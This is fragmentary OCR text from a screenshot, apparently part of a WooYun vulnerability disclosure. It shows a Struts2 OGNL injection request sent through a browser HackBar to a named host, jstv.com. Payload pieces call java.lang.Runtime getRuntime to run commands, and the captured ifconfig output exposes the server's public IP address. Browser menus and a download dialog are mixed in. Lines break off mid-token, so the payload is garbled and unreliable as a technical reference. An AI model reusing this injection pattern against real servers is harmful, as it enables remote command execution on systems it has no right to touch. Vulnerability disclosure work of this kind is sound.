 yzddpk.jstv.com/client/index.action?class.classLoader.jarPath=(%23context["xwo
百度 <Ctrl+K>
火狐官方站点 访问最多 新手上路 最新头条 常用网址
编辑 发布到博客
T SQL- XSS- Encryption- Encoding-
Load URL
Split URL
Execute
http://yzddpk.jstv.com/client/index.action?
%3d+new+java.lang.Boolean(false)%2c+%
%3d%40java.lang.Runtime%40getRuntim
%2c%23c%3dnew+java.io.BufferedReader(
Enable Post data Enable Referrer
禁用- Cookies- CSS- 表单- 图片- 网页信
h1 Link encap:Ethernet HWaddr 00:16
inet addr:42.121.81.224 Bcast:42
UP BROADCAST RUNNING MULTICAST M
RX packets:1564020872 errors:0 dro
TX packets:342098316 errors:0 drop
collisions:0 txqueuelen:1000
Interrupt:20
Link encap:Local Loopback
正在打开 index.action
您已选择打开
index.action
为： ACTION 文件
来源： http://yzddpk.jstv.com
您想要 Firefox 如何处理此文件？
打开方式(O) 记事本 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org